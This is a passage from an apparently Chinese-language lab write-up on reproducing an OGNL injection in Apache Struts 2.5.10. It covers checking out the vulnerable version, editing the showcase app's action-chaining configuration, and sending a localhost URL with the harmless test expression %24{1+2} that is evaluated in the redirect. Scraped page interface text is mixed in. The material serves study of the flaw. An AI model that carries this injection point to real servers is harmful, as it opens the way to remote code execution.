 freebuf.com/column/208925.html
git checkout STRUTS_2_5_10
3) 把源码包中src/apps/showcase整个文件夹拷贝出来，新建一个项目
4）用IDEA或者eclipse导入该maven项目
5）修改src/main/resoureces中的配置文件struts-actionchaining.xml，改成：
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE struts PUBLIC
"-//Apache Software Foundation//DTD Struts Configuration 2.5//EN"
"http://struts.apache.org/dtds/struts-2.5.dtd">
<struts>
<package name="actionchaining" extends="struts-default">
<action name="actionChain1" class="org.apache.struts2.showcase.actionchaining.ActionChain1">
<result type="redirectAction">
<param name = "actionName">register2</param>
</result>
</action>
</package>
</struts>
访问http://localhost:8080/struts2-showcase/%24{1+2}/actionChain1.action
localhost:8080/struts2-showcase/3/register2.action
Struts2 Showcase Home Configuration Non UI Tag
s
SQL XSS Extras Encryption Encoding
Change Order by + - Increase/Decrease number Int + -
http://localhost:8080/struts2-showcase/%24{1+2}/actionChain1.action
Welcome!
The Struts Showcase demonstrates a variety of use cases and tag usages.
For more "by example" solutions, see the Struts Cookbook » pages.
+ -
FREEBUF
View Sources
Copyright © 2003-2019 The Apache Software Foundation
url重新redirect到：http://localhost:8080/struts2-showcase/3/register2.action
并对location中的1+2进行了计算，产生了ognl注入